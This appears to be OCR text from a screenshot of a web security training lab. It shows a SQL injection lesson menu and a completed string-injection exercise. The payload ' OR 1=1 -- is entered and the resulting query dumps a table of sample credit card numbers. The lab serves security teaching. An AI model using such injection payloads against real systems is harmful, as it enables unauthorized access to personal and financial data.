 Command Injection
Blind SQL Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized
Query #1
Stage 3: Numeric SQL
Injection
Stage 4: Parameterized
Query #2
String SQL Injection
Database Backdoors
Insecure Communication
Insecure Configuration
Insecure Storage
Parameter Tampering
Session Management Flaws
Web Services
Admin Functions
Challenge
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string that
results in all the credit card numbers being displayed. Try the user name of 'Smith'.
* Congratulations. You have successfully completed this lesson.
* Bet you can't do it again! This lesson has detected your successfull attack and has now
switched to a defensive mode. Try again to attack a parameterized query.
Enter your last name: ' OR 1=1 -- Go!
SELECT * FROM user_data WHERE last_name = '' OR 1=1 --'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy White 673834489 MC 0
10323 Grumpy White 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0